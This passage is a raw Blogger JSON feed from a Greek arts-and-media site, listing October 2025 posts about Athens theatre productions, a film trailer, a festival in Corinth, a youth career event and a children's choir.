σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5768563455279991288"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5768563455279991288"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post_25.html","title":"ΠΑΡΑΤΑΣΗ ΠΑΡΑΣΤΑΣΕΩΝ  \/   Σωτήρης Τσόγκας – Μαίρη Ραζή   "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOTzEXIfUwgO3RYszlXq12w7e4alhcXUaFM1yg8Ulh1Y_VohMefGnfdRhIKuPlNE0Q1C5EmYKJmvPOuF9EpO47jWyQA4syNdJPk4Y6AMv-soR-QbyYrpVtBKe9154vgxyWES7ajwOOFOd36Ztp0dxwpjlx7eoH1w7LueRqM8TX5CtdFKxMjzBV4si5IRc\/s72-c\/download%20(1).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1120791685037586300"},"published":{"$t":"2025-10-24T20:15:00.004+03:00"},"updated":{"$t":"2025-10-24T20:24:31.754+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Αυτές οι δυό τεράστιες προσωπικότητες του θεάτρου μ΄έκαναν και Συ-ζούσα με τον Γιαννούλη τον Χαλεπά για 2 ώρες... ΣΟΦΙΑ ΣΤΑΜΟΥ"},"summary":{"type":"text","$t":"\u0026nbsp;«ΚΟΙΜΩΜΕΝΟΣ ΧΑΛΕΠΑΣ, Ο ΣΑΛόΣ άΓΙΟΣ»του Άγγελου ΑνδρεόπουλουΣκηνοθεσία Αλέξανδρος ΛιακόπουλοςΜε τον Γιώργη Κοντοπόδη\u0026nbsp;4η χρονιά επιτυχίας\u0026nbsp;Η παράσταση θρύλος για την ζωή του κορυφαίου γλύπτη Γιαννούλη Χαλεπάαπό 5 Οκτωβρίου 2025κάθε Κυριακή στις 18:15\u0026nbsp;Θέατρο ΚαλλιρρόηςΓράφει η σκηνοθέτης, συγγραφέας, δημοσιογράφος, κριτικός θεάτρου, θεατρική και κινηματογραφική παραγωγός και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1120791685037586300\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2_24.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1120791685037586300"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1120791685037586300"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2_24.html","title":"Αυτές οι δυό τεράστιες προσωπικότητες του θεάτρου μ΄έκαναν και Συ-ζούσα με τον Γιαννούλη τον Χαλεπά για 2 ώρες... ΣΟΦΙΑ ΣΤΑΜΟΥ"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL21CfhdAqd0nSzvB3eGUAALY4Wbi09hItkDDF-vkvvu9VHXAfoJwYah5_emMJv9lQaVRU74ES7mSFFOD5siI3jeI-F-x4lQ5nFPnNFfIjw9xcnRyGW5zuWOHOGjxcLZAIqJbqIpOnK4C0hheCPKw638yQJ_t90Qka8mhGGL9IP-DlWO0xata-RAJQ7bQ\/s72-c\/%CE%A7%CE%91%CE%9B%CE%95%CE%A0%CE%91%CE%A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-288160999026645824"},"published":{"$t":"2025-10-24T19:28:00.006+03:00"},"updated":{"$t":"2025-10-24T19:28:54.994+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«Η μητέρα του σκύλου»  Του Παύλου Μάτεσι ..."},"summary":{"type":"text","$t":"\u0026nbsp;Στο Θέατρο Ακροπόλ - ΟΚΤΩΒΡΙΟΣ 2025\u0026nbsp;\u0026nbsp;\u0026nbsp;«Η μητέρα του σκύλου»Του Παύλου Μάτεσι\u0026nbsp;\u0026nbsp;Διασκευή:\u0026nbsp;Υρώ Μανέ – Κατερίνα Γιαννάκου\u0026nbsp;Σκηνοθεσία:\u0026nbsp;Κώστας\u0026nbsp;Γάκης\u0026nbsp;\u0026nbsp;Μουσική - τραγούδια:\u0026nbsp;Σταμάτης Κραουνάκης\u0026nbsp;για 2ο χρόνο στο Θέατρο ΑκροπόλΟΚΤΩΒΡΙΟΣ 2025\u0026nbsp;\u0026nbsp;Σε συνέχεια της μεγάλης επιτυχίας στο θέατρο Ακροπόλ και της καλοκαιρινής περιοδείας "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/288160999026645824\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post_24.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/288160999026645824"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/288160999026645824"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/blog-post_24.html","title":"«Η μητέρα του σκύλου»  Του Παύλου Μάτεσι ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHO8N6byU6ix0emvIkmMNPa_dfoYjcQ984JSoZavqIjm4wVkG0YPYcgOW38VxcgP6-SFPlrXYLnd1UdT3Bijp_g2uVhVpPl77XQ7vwyEA6e_XOgq-99TQuL-6za3ZOjGaYDCM4d5EeJhJCbiOsn7XGBCS7wUWq-edC-B1nN6yz-BpmG0mMJ22jyrUIAqo\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-3356876720390311987"},"published":{"$t":"2025-10-23T09:41:00.002+03:00"},"updated":{"$t":"2025-10-23T09:41:23.046+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA NEWSROOM"}],"title":{"type":"text","$t":"Λαμπερή έναρξη για το 16ο Διεθνές Πολυθεματικό Φεστιβάλ Πελοποννήσου “ΓΕΦΥΡΕΣ” στην Κόρινθο ..."},"summary":{"type":"text","$t":"\u0026nbsp;ΕΥΑ ΤΕΡΖΗ - ΛΑΜΠΡΙΝΟΣ - ΚΟΡΚΑ - ΠΕΤΡΑ ΤΕΡΖΗ - ΜΗΛΙΟΣΜε μεγάλη επιτυχία και πανηγυρική ατμόσφαιρα πραγματοποιήθηκε εχθές η έναρξη του\u0026nbsp;16ου Διεθνούς Πολυθεματικού Φεστιβάλ Πελοποννήσου “ΓΕΦΥΡΕΣ”, στην Κόρινθο, σηματοδοτώντας την έναρξη μιας εβδομάδας γεμάτης κινηματογράφο, τέχνη και πολιτιστικές δράσεις από όλο τον κόσμο.Η βραδιά άνοιξε με το\u0026nbsp;Τμήμα Φιλαρμονικής του Δήμου Κορινθίων, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/3356876720390311987\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/16.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3356876720390311987"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/3356876720390311987"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/16.html","title":"Λαμπερή έναρξη για το 16ο Διεθνές Πολυθεματικό Φεστιβάλ Πελοποννήσου “ΓΕΦΥΡΕΣ” στην Κόρινθο ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGz_6ZQpmeVxW0PhjqywXVGh-pvD9GAdtSMgIsjd4cMswwK0acZFGynaCd5MLqk_KVZpnx-ViVT-kG5eeX8yhy0x2Ayn0lOXwzF2K6B3OjV17xQmFjTxHa9kkDTMB_MSOJ8PD9cg_sENtfZi7hzXcaSt1rGhgN1DUFD_aIsVRqWQhjJ-erYXEFYuzryUc\/s72-c\/%CE%95%CE%A5%CE%91%20%CE%A4%CE%95%CE%A1%CE%96%CE%97%20-%20%CE%9B%CE%91%CE%9C%CE%A0%CE%A1%CE%99%CE%9D%CE%9F%CE%A3%20-%20%CE%9A%CE%9F%CE%A1%CE%9A%CE%91%20-%20%CE%A0%CE%95%CE%A4%CE%A1%CE%91%20%CE%A4%CE%95%CE%A1%CE%96%CE%97%20-%20%CE%9C%CE%97%CE%9B%CE%99%CE%9F%CE%A3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5548662885231600111"},"published":{"$t":"2025-10-23T09:05:00.005+03:00"},"updated":{"$t":"2025-10-23T09:15:29.817+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"“FAMILY SECRETS”  του ENRICO LUTTMANN   σε σκηνοθεσία ΑΛΕΞΑΝΔΡΟΥ ΛΙΑΚΟΠΟΥΛΟΥ ..."},"summary":{"type":"text","$t":"\u0026nbsp;Λαμπερή πρεμιέρα για την παράσταση FAMILY SECRETS που παρουσιάζεται για 2η χρονιά στο ΘΕΑΤΡΟ ΑΛΚΜΗΝΗ«Γιατί όλοι έχουμε το δικαίωμα στην αυτοδιάθεση και την επιλογή …»Στον ρόλο της Γκράτσια η ΜΑΙΗ ΣΕΒΑΣΤΟΠΟΥΛΟΥΣτον ρόλο του Αδάμ ο ΓΙΩΡΓΗΣ ΚΟΝΤΟΠΟΔΗΣΌρθιοι οι επώνυμοι καλεσμένοι και δημοσιογράφοι, καταχειροκρότησαν την Μαίη Σεβαστοπούλου και τον Γιώργη Κοντοπόδη καθώς και τον σκηνοθέτη "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5548662885231600111\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/family-secrets-enrico-luttmann.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5548662885231600111"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5548662885231600111"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/family-secrets-enrico-luttmann.html","title":"“FAMILY SECRETS”  του ENRICO LUTTMANN   σε σκηνοθεσία ΑΛΕΞΑΝΔΡΟΥ ΛΙΑΚΟΠΟΥΛΟΥ ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2UclOko7fGekk-x7UXx_t3ht0W2rUBjsrm81POUMdM0AYb0jsRLhajZfdsokar2s-3Id9m9vE0iqvM6M_z2dDg7v0TYUhnxd8YjaMqModCVFv7nJ5EH-wZqUZ0yMuXamOGgtKJo9G-EoaUpO2jkkZzNaKErzIwPQFe-a60Yz0RqitBNRjK8Uwk_nFbDo\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7531409083590104611"},"published":{"$t":"2025-10-13T16:35:00.004+03:00"},"updated":{"$t":"2025-10-13T16:35:43.855+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Career Path Youth στις 22 και 23 Οκτωβρίου στον Δήμο Ηρακλείου Κρήτης  Επαγγελματικός προσανατολισμός και συμβουλευτική για μαθητές γυμνασίου και λυκείου ..."},"summary":{"type":"text","$t":"\u0026nbsp;Το skywalker.gr – Εργασία στην Ελλάδα, στο πλαίσιο των πρωτοβουλιών που αφορούν την εκπαίδευση, σε συνεργασία με τον Δήμο Ηρακλείου στην Κρήτη, το Τμήμα Εθελοντισμού και το Τμήμα Παιδείας καθώς και με την υποστήριξη του Ελληνικού Μεσογειακού Πανεπιστημίου, διοργανώνει τη δράση Career Path Youth την Τετάρτη 22 Οκτωβρίου και την Πέμπτη 23 Οκτωβρίου και ώρες 10:00-13:00 στην αίθουσα «Μ. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7531409083590104611\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/career-path-youth-22-23.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7531409083590104611"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7531409083590104611"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/career-path-youth-22-23.html","title":"Career Path Youth στις 22 και 23 Οκτωβρίου στον Δήμο Ηρακλείου Κρήτης  Επαγγελματικός προσανατολισμός και συμβουλευτική για μαθητές γυμνασίου και λυκείου ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqx7kIvIQsRcndSfyepnhtV-bjske37DEELPA4i0GxjnFdDpuR89GBkkdAxG4FBL_5eVlYIy7-NwgI8KC1pUAHo-4-bGijtjO63iTq0GrAsrbRx1F1a9It4o8WoxzLjFxg5jmBmCBQyiaUy22oU4zDO4UnJCB0C0pPyVsHzw60tyJ8SpXZ5dq13vkSOqk\/s72-c\/thumbnail_CRETE_600x300.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7737883948344331996"},"published":{"$t":"2025-10-07T23:44:00.002+03:00"},"updated":{"$t":"2025-10-07T23:44:13.625+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΘΕΑΤΡΟ ΑΛΙΚΗ \/  Θεατρική περίοδος 2025-2026  - ΘΑΝΑΣΗΣ ΠΑΠΑΘΑΝΑΣΙΟΥ + ΜΙΧΑΛΗΣ ΡΕΠΠΑΣ   ΜΠΑΜΠΑΔΕΣ ΜΕ ΡΟΥΜΙ  4ος χρόνος \/   Έναρξη: Τετάρτη 8 Οκτώβριου"},"summary":{"type":"text","$t":"\u0026nbsp;«Μπαμπάδες με ρούμι» η θρυλική νεοελληνική κωμωδία των Θανάση Παπαθανασίου + Μιχάλη Ρέππα συνεχίζεται με απίστευτη φόρα για 4η χρονιά, στο Θέατρο Αλίκη από την Τετάρτη 8 Οκτώβριου!Πρωταγωνιστούν: Χρήστος Χατζηπαναγιώτης, Βίκυ Σταυροπούλου, Θανάσης Ευθυμιάδης, Σοφία Βογιατζάκη, Αντιγόνη Νάκα και η Κωνσταντίνα Μιχαήλ.Μα τί είναι αυτοί οι «Μπαμπάδες» επιτέλους ;Είναι μία αιχμηρή σάτιρα, που "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7737883948344331996\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2025-2026-4-8.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7737883948344331996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7737883948344331996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/2025-2026-4-8.html","title":"ΘΕΑΤΡΟ ΑΛΙΚΗ \/  Θεατρική περίοδος 2025-2026  - ΘΑΝΑΣΗΣ ΠΑΠΑΘΑΝΑΣΙΟΥ + ΜΙΧΑΛΗΣ ΡΕΠΠΑΣ   ΜΠΑΜΠΑΔΕΣ ΜΕ ΡΟΥΜΙ  4ος χρόνος \/   Έναρξη: Τετάρτη 8 Οκτώβριου"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1p1rRA9nc6GESUwF9BTN9vxwQSZDYQ7DFTEUS0S8SftTUmqw5_knYA1H5VOzyvSg0WK5SK57EdMTxUzQvVWr3wgGCi4qEUAHab9SUwk4c8qJeYRPo37sXfgNVnb1rY-hF2WjaherLgeqVBxElwG2gdOmxKBg1HENjUTrdfF4tfKwqnadGKruUG5XfzJY\/s72-c\/thumbnail_35%CE%A750_%CE%9C%CE%A0%CE%91%CE%9C%CE%A0%CE%91%CE%94%CE%95%CE%A3_4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5530543239388340406"},"published":{"$t":"2025-10-07T23:27:00.003+03:00"},"updated":{"$t":"2025-10-07T23:27:23.092+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΙΝΕΦΙΛ"}],"title":{"type":"text","$t":"Tanweer | «ΣΠΑΣΜΕΝΗ ΦΛΕΒΑ»"},"summary":{"type":"text","$t":"\u0026nbsp;Κυκλοφόρησαν η αφίσα και το επίσημο trailer της νέας ταινίας του Γιάννη Οικονομίδη «ΣΠΑΣΜΕΝΗ ΦΛΕΒΑ» Από την \u0026lt;TANWEER\u0026gt;! Μια παραγωγή των Argonauts Productions \/ Faliro House σε διανομή της Tanweer. Μετά την «Μπαλάντα της Τρύπιας Καρδιάς» που αγαπήθηκε από το ελληνικό κοινό εν μέσω πανδημίας, ο Γιάννης Οικονομίδης επιστρέφει με την 6η του ταινία «Σπασμένη Φλέβα». Η νέα ταινία του "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5530543239388340406\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/tanweer.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5530543239388340406"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5530543239388340406"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/tanweer.html","title":"Tanweer | «ΣΠΑΣΜΕΝΗ ΦΛΕΒΑ»"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-u9bNqebIDYaOrAiup5hTuS8hj1RoqHKJhFPyvwX_2tprBAgGwcrOxLEuE3wUIrjKTBu3ac2AJ-uZef5yPAXNdk_EXUdExEzCG3mfz9cayo36onhcAU7LImITJOHmHJGh8sNwC87WBgsxs0au1AQnXVM6dFgjsU1hj3SX7ItuQl6AjJJCEdr3mRReRbs\/s72-c\/thumbnail_28.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4393430243340853682"},"published":{"$t":"2025-10-07T23:10:00.001+03:00"},"updated":{"$t":"2025-10-07T23:10:10.118+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":"Η χορωδία του Ιδρύματος Μείζονος Ελληνισμού καλεί παιδιά και εφήβους ηλικίας από 8 έως 18 ετών ..."},"summary":{"type":"text","$t":"\u0026nbsp;Η χορωδία του\u0026nbsp;Ιδρύματος Μείζονος Ελληνισμού\u0026nbsp;καλεί παιδιά και εφήβους ηλικίας από\u0026nbsp;8 έως 18 ετών, που αγαπούν τη μουσική να γίνουν μέρος μιας ζωντανής κοινότητας ήχου, έκφρασης και χαράς με την καθοδήγηση της μουσικοπαιδαγωγού\u0026nbsp;Ματθαίας Σπιταδάκη. \u0026nbsp;Στη συνοδεία του πιάνου θα είναι η καθηγήτρια Φωτεινή Τσακνάκη, με πολυετή εμπειρία διδασκαλίας σε ωδεία και Δημοτικά "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4393430243340853682\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/8-18.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4393430243340853682"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4393430243340853682"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/10\/8-18.html","title":"Η χορωδία του Ιδρύματος Μείζονος Ελληνισμού καλεί παιδιά και εφήβους ηλικίας από 8 έως 18 ετών ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisnq_aZuVoCIK8YZR4E4g0WB_rucz3sp47_EAdG1qHta0ffJPDZdVi4lNb4mlDEtH3MX-ObIuAGQwy1eu662I-oqm6cOlcRV8_MNT4FZdZleBDWbng-iEXAxQPqG0EldymRGGiNX0_xKGqvuQTg3Aqc8Evf_T_cXsMT0eYpKaGDyqzy3B_iV2NK16tDrA\/s72-c\/9451a191-2b87-83af-b61e-4a78fd75368b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1554747968706650843"},"published":{"$t":"2025-10-06T18:26:00.002+03:00"},"updated":{"$t":"2025-10-06T18:26:26.761+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«ΧΑΣΑΜΕ ΤΗ ΘΕΙΑ ΣΤΟΠ»  :  Το θεατρικό κόσμημα του Γιώργου Διαλεγμένου έρχεται στο καινούριο θέατρο ΦΙΛΙΠ (Θάσου11, Κυψέλη) 